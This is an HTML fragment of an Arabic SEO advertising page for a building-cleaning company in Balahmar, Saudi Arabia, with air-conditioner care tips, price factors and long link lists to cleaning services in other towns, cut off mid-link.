<h5 style="text-align: right;"><span id="i-22"><span id="i-13"><span style="color: #000000;">&#1606;&#1589;&#1575;&#1574;&#1581; &#1604;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1609; &#1605;&#1603;&#1610;&#1601; &#1575;&#1604;&#1607;&#1608;&#1575;&#1569; &#1606;&#1592;&#1610;&#1601; &#1608;&#1569;&#1575;&#1605;&#1606; &#1567;</span></span></span></h5>
<ul style="text-align: right;">
<li style="text-align: right;"><span style="color: #000000;">&#1606;&#1576;&#1583;&#1571; &#1575;&#1604;&#1606;&#1589;&#1575;&#1574;&#1581; &#1576;&#1583;&#1575;&#1610;&#1577; &#1605;&#1606; &#1602;&#1585;&#1575;&#1585; &#1588;&#1585;&#1575;&#1569; &#1575;&#1604;&#1578;&#1603;&#1610;&#1610;&#1601; &#1601;&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1571;&#1582;&#1578;&#1610;&#1575;&#1585; &#1578;&#1603;&#1610;&#1610;&#1601; &#1605;&#1604;&#1575;&#1574;&#1605; &#1604;&#1604;&#1605;&#1603;&#1575;&#1606; &#1608;&#1605;&#1587;&#1575;&#1581;&#1578;&#1577;.</span></li>
<li style="text-align: right;"><span style="color: #000000;"> &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1594;&#1587;&#1610;&#1604; &#1601;&#1604;&#1578;&#1609; &#1575;&#1604;&#1578;&#1603;&#1610;&#1610;&#1601; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583; &#1601;&#1609; &#1575;&#1604;&#1608;&#1581;&#1583;&#1577; &#1575;&#1604;&#1583;&#1575;&#1582;&#1604;&#1610;&#1577; &#1604;&#1604;&#1605;&#1603;&#1610;&#1601; &#1576;&#1588;&#1603;&#1604; &#1588;&#1607;&#1585;&#1609; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1602;&#1604;.</span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1608;&#1581;&#1583;&#1577; &#1575;&#1604;&#1583;&#1575;&#1582;&#1604;&#1610;&#1577; &#1605;&#1606; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1576;&#1604;&#1608;&#1585; ( &#1606;&#1575;&#1601;&#1582; &#1575;&#1604;&#1607;&#1608;&#1575;&#1569; ) &#1576;&#1588;&#1603;&#1604; &#1605;&#1587;&#1578;&#1605;&#1585;.</span></li>
<li style="text-align: right;"><span style="color: #000000;"> &#1575;&#1581;&#1585;&#1589; &#1583;&#1575;&#1574;&#1605;&#1575; &#1593;&#1604;&#1609; &#1608;&#1580;&#1608;&#1583; &#1575;&#1587;&#1604;&#1575;&#1603; &#1602;&#1608;&#1610;&#1577; &#1578;&#1604;&#1575;&#1574;&#1605; &#1602;&#1583;&#1585;&#1577; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601; &#1575;&#1604;&#1582;&#1575;&#1589; &#1576;&#1603;.</span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1575;&#1581;&#1585;&#1589; &#1583;&#1575;&#1574;&#1605;&#1575; &#1593;&#1604;&#1609; &#1594;&#1604;&#1602; &#1575;&#1604;&#1575;&#1576;&#1608;&#1575;&#1576; &#1608;&#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1601;&#1609; &#1575;&#1604;&#1605;&#1603;&#1575;&#1606; &#1575;&#1604;&#1584;&#1609; &#1610;&#1602;&#1608;&#1605; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601; &#1576;&#1578;&#1576;&#1585;&#1610;&#1583;&#1577;.</span></li>
</ul>
<div class="et_pb_text_inner"><strong>&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1593;&#1585;&#1593;&#1585; &#1608;&#1587;&#1603;&#1575;&#1603;&#1575;</strong></div><div class="et_pb_text_inner"><a href="https://mongize.com/arar-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1593;&#1585;&#1593;&#1585;</a> &#1548; <a href="https://mongize.com/bisaka-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1587;&#1603;&#1575;&#1603;&#1575;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-qurayyat/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1585;&#1610;&#1575;&#1578;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-rafha/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1585;&#1601;&#1581;&#1575;&#1569;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-tabuk/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1578;&#1576;&#1608;&#1603;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-hail/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1575;&#1574;&#1604;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-dumat-al-jandal/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1583;&#1608;&#1605;&#1577; &#1575;&#1604;&#1580;&#1606;&#1583;&#1604;</a> &#1548; <a href="https://mongize.com/tarif-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1591;&#1585;&#1610;&#1601;</a></div><h3 style="text-align: right;"><span id="i-23"><span id="i-14"><span id="i-76"><span style="color: #000000;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1593;&#1605;&#1575;&#1574;&#1585; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong></span></span></span></span></h3>
<p style="text-align: right;"><span id="i-77"><span style="color: #000000;"><strong>&#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1593;&#1605;&#1575;&#1574;&#1585; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1606;&#1593;&#1605; &#1606;&#1581;&#1606; &#1606;&#1589;&#1606;&#1601; &#1605;&#1606; &#1571;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1593;&#1605;&#1575;&#1574;&#1585; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1603;&#1579;&#1610;&#1585; &#1605;&#1575; &#1610;&#1608;&#1575;&#1580;&#1577; &#1585;&#1576;&#1575;&#1578; &#1575;&#1604;&#1576;&#1610;&#1608;&#1578; &#1575;&#1604;&#1603;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1605;&#1588;&#1575;&#1603;&#1604; &#1593;&#1606;&#1583; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1593;&#1605;&#1575;&#1574;&#1585; &#1576;&#1571;&#1606;&#1601;&#1587;&#1607;&#1605; &#1548; &#1604;&#1610;&#1587; &#1576;&#1593;&#1583; &#1575;&#1604;&#1575;&#1606; &#1601;&#1606;&#1581;&#1606; &#1588;&#1585;&#1603;&#1577; &#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1593;&#1605;&#1575;&#1574;&#1585; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1606;&#1602;&#1583;&#1605; &#1582;&#1583;&#1605;&#1575;&#1578;&#1606;&#1575;</strong></span></span><span id="i-78"><span style="color: #000000;"><strong> &#1575;&#1604;&#1605;&#1578;&#1606;&#1608;&#1593;&#1609; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1593;&#1605;&#1575;&#1574;&#1585; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1604;&#1609; &#1575;&#1604;&#1606;&#1581;&#1608; &#1575;&#1604;&#1575;&#1578;&#1609; :-</strong></span></span></p>
<p style="text-align: right;"><span id="i-79"><span style="color: #000000;"><strong>&#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1605;&#1583;&#1575;&#1582;&#1604; &#1608;&#1575;&#1604;&#1605;&#1582;&#1575;&#1585;&#1580; &#1575;&#1604;&#1582;&#1575;&#1589;&#1577; &#1576;&#1575;&#1604;&#1593;&#1605;&#1575;&#1574;&#1585; &#1548; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1580;&#1585;&#1575;&#1580;&#1575;&#1578; &#1575;&#1604;&#1582;&#1575;&#1589;&#1577; &#1576;&#1575;&#1604;&#1593;&#1605;&#1575;&#1574;&#1585; &#1548; &#1579;&#1605; &#1610;&#1575;&#1578;&#1609; &#1575;&#1604;&#1583;&#1608;&#1585; &#1593;&#1604;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1575;&#1604;&#1593;&#1605;&#1575;&#1574;&#1585; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575; &#1604;&#1578;&#1578;&#1593;&#1585;&#1601; &#1593;&#1604;&#1609; &#1575;&#1604;&#1603;&#1610;&#1601;&#1610;&#1577; &#1575;&#1604;&#1578;&#1609; &#1606;&#1602;&#1608;&#1605; &#1576;&#1607;&#1575; &#1548; &#1593;&#1606;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong></span></span><span id="i-80"><span style="color: #000000;"><strong>&#1571;&#1605;&#1575; &#1593;&#1606; &#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1608;&#1601;&#1608;&#1575;&#1574;&#1583; &#1575;&#1604;&#1578;&#1608;&#1575;&#1589;&#1604; &#1605;&#1593;&#1606;&#1575; &#1606;&#1581;&#1606; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1592;&#1610;&#1601; &#1575;&#1604;&#1593;&#1605;&#1575;&#1574;&#1585; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1601;&#1607;&#1609; &#1603;&#1575;&#1604;&#1571;&#1578;&#1609; :-</strong></span></span></p>
<ul style="text-align: right;">
<li style="text-align: right;"><span id="i-81"><span style="color: #000000;"> &#1575;&#1601;&#1590;&#1604; &#1575;&#1604;&#1575;&#1580;&#1607;&#1586;&#1577; &#1608;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1606;&#1593;&#1605;&#1604; &#1576;&#1607;&#1575; &#1601;&#1609; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1548; &#1576;&#1604; &#1608;&#1575;&#1581;&#1583;&#1579;&#1607;&#1575; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1591;&#1604;&#1575;&#1602; .</span></span></li>
<li style="text-align: right;"><span id="i-82"><span style="color: #000000;"> &#1606;&#1602;&#1608;&#1605; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1608;&#1606;&#1605;&#1604;&#1603; &#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1578;&#1587;&#1578;&#1591;&#1610;&#1593; &#1575;&#1604;&#1602;&#1610;&#1575;&#1606; &#1576;&#1584;&#1604;&#1603; .</span></span></li>
<li style="text-align: right;"><span id="i-83"><span style="color: #000000;"> &#1606;&#1605;&#1604;&#1603; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1606;&#1610;&#1577; &#1605;&#1575;&#1607;&#1585;&#1577; &#1602;&#1575;&#1583;&#1585;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1609; &#1593;&#1605;&#1575;&#1585;&#1577; &#1575;&#1610;&#1575; &#1603;&#1575;&#1606; &#1593;&#1583;&#1583; &#1571;&#1583;&#1608;&#1575;&#1585;&#1607;&#1575;.</span></span></li>
<li style="text-align: right;"><span id="i-84"><span style="color: #000000;"> &#1606;&#1587;&#1606;&#1578;&#1582;&#1583;&#1605; &#1605;&#1608;&#1575;&#1583; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1602;&#1608;&#1610;&#1577; &#1608;&#1575;&#1604;&#1575;&#1605;&#1606;&#1609; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1591;&#1604;&#1575;&#1602; .</span></span></li>
<li style="text-align: right;"><span id="i-85"><span style="color: #000000;">&#1606;&#1593;&#1578;&#1576;&#1585; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1593;&#1605;&#1575;&#1574;&#1574;&#1585; &#1608;&#1571;&#1601;&#1590;&#1604;&#1607;&#1575; &#1601;&#1609; &#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; .</span></span></li>
<li style="text-align: right;"><span id="i-86"><span style="color: #000000;">&#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1593;&#1605;&#1575;&#1574;&#1585; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585;&#1607;&#1575; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607;&#1575; &#1576;&#1593;&#1583; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; .</span></span></li>
</ul>
<p style="text-align: right;"><span id="i-87"><span style="color: #000000;"><strong>&#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1593;&#1605;&#1575;&#1574;&#1585; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong></span></span></p>
<h2 style="text-align: right;"><span id="i-24"><span id="i-15"><span id="i-63"><span style="color: #000000;"><strong><span id="asar_shrkat_altnzyf_balryad">&#1575;&#1587;&#1593;&#1575;&#1585; &#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></strong></span></span></span></span></h2>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606;&#1575; &#1610;&#1578;&#1587;&#1571;&#1604;&#1608;&#1606; &#1583;&#1575;&#1574;&#1605;&#1575; &#1593;&#1606; &#1548; &#1605;&#1575; &#1607;&#1609; &#1575;&#1587;&#1593;&#1575;&#1585; &#1588;&#1585;&#1603;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1608;&#1607;&#1608; &#1587;&#1572;&#1575;&#1604; &#1605;&#1607;&#1605; &#1580;&#1583;&#1575; &#1606;&#1592;&#1585;&#1575; &#1604;&#1605;&#1575; &#1578;&#1602;&#1608;&#1605; &#1576;&#1607; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1588;&#1585;&#1603;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1605;&#1606; &#1593;&#1605;&#1575;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1575;&#1581;&#1578;&#1610;&#1575;&#1604; &#1593;&#1604;&#1609; &#1603;&#1579;&#1610;&#1585;&#1575; &#1605;&#1606; &#1575;&#1604;&#1575;&#1588;&#1582;&#1575;&#1589; &#1548; &#1608;&#1575;&#1587;&#1578;&#1594;&#1604;&#1575;&#1604; &#1575;&#1606;&#1607;&#1605; &#1604;&#1575; &#1610;&#1593;&#1585;&#1601;&#1608;&#1606; &#1571;&#1587;&#1593;&#1575;&#1585; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span><span style="color: #000000;"> &#1606;&#1581;&#1606; &#1603;&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1608;&#1580;&#1576; &#1593;&#1604;&#1610;&#1606;&#1575; &#1575;&#1604;&#1578;&#1606;&#1576;&#1610;&#1577; &#1575;&#1604;&#1609; &#1571;&#1607;&#1605;&#1610;&#1577; &#1605;&#1593;&#1585;&#1601;&#1577; &#1571;&#1587;&#1593;&#1575;&#1585; &#1588;&#1585;&#1603;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1581;&#1610;&#1579; &#1578;&#1582;&#1578;&#1604;&#1601; &#1575;&#1587;&#1593;&#1575;&#1585; &#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1609; &#1575;&#1582;&#1585;&#1609; &#1608;&#1604;&#1603;&#1606; &#1578;&#1608;&#1580;&#1583; &#1576;&#1593;&#1590; &#1575;&#1604;&#1575;&#1593;&#1578;&#1576;&#1575;&#1585;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1575;&#1610;&#1610;&#1585;&#1548; &#1575;&#1604;&#1578;&#1609; &#1578;&#1581;&#1583;&#1583; &#1575;&#1604;&#1575;&#1587;&#1593;&#1575;&#1585; &#1608;&#1607;&#1609; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :-</span></strong></p>
<ul>
<li style="text-align: right;"><span style="color: #000000;"> &#1610;&#1578;&#1608;&#1602;&#1601; &#1575;&#1604;&#1587;&#1593;&#1585; &#1583;&#1575;&#1574;&#1605;&#1575; &#1593;&#1604;&#1609; &#1605;&#1587;&#1575;&#1581;&#1577; &#1575;&#1604;&#1605;&#1603;&#1575;&#1606; &#1575;&#1604;&#1605;&#1585;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1548; &#1601;&#1587;&#1593;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1601;&#1604;&#1577; &#1575;&#1604;&#1578;&#1609; &#1578;&#1593;&#1578;&#1576;&#1585; &#1603;&#1576;&#1610;&#1585;&#1577; &#1606;&#1587;&#1576;&#1610;&#1575; &#1548; &#1610;&#1582;&#1578;&#1604;&#1601; &#1593;&#1606; &#1587;&#1593;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1577; &#1548; &#1608;&#1587;&#1593;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1602;&#1589;&#1608;&#1585; &#1548; &#1610;&#1582;&#1578;&#1604;&#1601; &#1593;&#1606; &#1587;&#1593;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604;.</span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1575;&#1610;&#1590;&#1575; &#1610;&#1578;&#1594;&#1610;&#1585; &#1575;&#1604;&#1587;&#1593;&#1585; &#1593;&#1604;&#1609; &#1581;&#1587;&#1576; &#1606;&#1608;&#1593; &#1575;&#1604;&#1605;&#1603;&#1575;&#1606; &#1575;&#1604;&#1605;&#1585;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1577; &#1548; &#1601;&#1575;&#1587;&#1593;&#1575;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1602; &#1608;&#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1548; &#1610;&#1582;&#1578;&#1604;&#1601; &#1593;&#1606; &#1575;&#1587;&#1593;&#1575;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1608;&#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1548; &#1608;&#1575;&#1587;&#1593;&#1575;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1603;&#1575;&#1578;&#1576; &#1575;&#1604;&#1588;&#1585;&#1603;&#1575;&#1578; &#1608;&#1588;&#1602;&#1602; &#1576;&#1593;&#1583; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; &#1610;&#1582;&#1578;&#1604;&#1601; &#1593;&#1606; &#1575;&#1587;&#1593;&#1575;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1603;&#1575;&#1578;&#1576; &#1575;&#1604;&#1588;&#1585;&#1603;&#1575;&#1578; &#1608;&#1575;&#1587;&#1593;&#1575;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1578;&#1575;&#1574;&#1585;.</span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1575;&#1610;&#1590;&#1575; &#1610;&#1578;&#1608;&#1602;&#1601; &#1575;&#1604;&#1587;&#1593;&#1585; &#1593;&#1604;&#1609; &#1581;&#1587;&#1576; &#1593;&#1605;&#1585; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1608;&#1582;&#1576;&#1585;&#1578;&#1607;&#1575; &#1548; &#1608;&#1605;&#1575; &#1607;&#1609; &#1575;&#1604;&#1575;&#1604;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605;&#1607;&#1575; &#1601;&#1609; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1578;&#1609; &#1578;&#1602;&#1608;&#1605; &#1576;&#1607;&#1575; &#1607;&#1604; &#1607;&#1609; &#1581;&#1583;&#1610;&#1579;&#1577; &#1575;&#1605; &#1602;&#1583;&#1610;&#1605;&#1577; &#1548; </span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1607;&#1604; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1605;&#1608;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585; &#1594;&#1575;&#1604;&#1610;&#1577; &#1575;&#1608; &#1575;&#1606;&#1607;&#1575; &#1585;&#1582;&#1610;&#1589;&#1577; &#1548; </span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1607;&#1604; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1575;&#1605; &#1604;&#1575; &#1548; </span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1608;&#1607;&#1604; &#1604;&#1583;&#1610;&#1607;&#1575;</span><span style="color: #000000;"> &#1575;&#1604;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1607;&#1604; &#1578;&#1605;&#1578;&#1604;&#1603;&#1607;&#1575; &#1601;&#1593;&#1604;&#1575; &#1575;&#1605; &#1604;&#1575;</span><span style="color: #000000;">&#1603;&#1604; &#1607;&#1584;&#1577; &#1575;&#1604;&#1575;&#1593;&#1578;&#1576;&#1575;&#1585;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1575;&#1610;&#1610;&#1585; </span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1578;&#1571;&#1582;&#1584; &#1576;&#1593;&#1610;&#1606; &#1575;&#1604;&#1571;&#1593;&#1578;&#1576;&#1575;&#1585; &#1593;&#1606;&#1583; &#1578;&#1581;&#1583;&#1610;&#1583; &#1587;&#1593;&#1585; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; </span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1608;&#1604;&#1603;&#1606; &#1601;&#1609; &#1575;&#1604;&#1605;&#1580;&#1605;&#1604; &#1575;&#1604;&#1593;&#1575;&#1605; &#1610;&#1593;&#1578;&#1576;&#1585; &#1575;&#1604;&#1581;&#1583; &#1575;&#1604;&#1575;&#1583;&#1606;&#1609; &#1604;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606; 300 &#1585;&#1610;&#1575;&#1604; &#1575;&#1604;&#1609; 500 &#1575;&#1608; 750 &#1585;&#1610;&#1575;&#1604; &#1575;&#1605; &#1575;&#1604;&#1581;&#1583; &#1575;&#1604;&#1571;&#1602;&#1589;&#1609; &#1601;&#1610;&#1578;&#1585;&#1608;&#1575;&#1581; &#1605;&#1606; 3000 &#1585;&#1610;&#1575;&#1604; &#1575;&#1604;&#1609; 5000 &#1585;&#1610;&#1575;&#1604; &#1587;&#1593;&#1608;&#1583;&#1609; &#1548; </span></li>
</ul>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1576;&#1606;&#1575;&#1569; &#1593;&#1604;&#1609; &#1575;&#1604;&#1605;&#1593;&#1575;&#1610;&#1610;&#1585;</span><span style="color: #000000;"> &#1575;&#1604;&#1578;&#1609; &#1584;&#1603;&#1585;&#1606;&#1575; &#1587;&#1575;&#1576;&#1602;&#1575; .</span> <span style="color: #000000;"><a style="color: #000000;" href="https://%D8%B4%D8%B1%D9%83%D8%A9-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D8%A8%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6.com/sa/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" target="_blank" rel="noopener">&#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1575;&#1587;&#1593;&#1575;&#1585; &#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </a></span></strong></p>
<h4><span id="i-25">&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1580;&#1575;&#1586;&#1575;&#1606;</span></h4>
<p><a href="https://mongize.com/cleaning-company-in-jazan/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1580;&#1575;&#1586;&#1575;&#1606;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-sabya/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1589;&#1576;&#1610;&#1575;</a> &#1548; <a href="https://mongize.com/babu-arish-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1576;&#1608; &#1593;&#1585;&#1610;&#1588;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-darb/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1583;&#1585;&#1576;</a> &#1548; <a href="https://mongize.com/bish-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1610;&#1588;</a> &#1548; <a href="https://mongize.com/samtah-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1589;&#1575;&#1605;&#1591;&#1577;</a> &#1548; <a 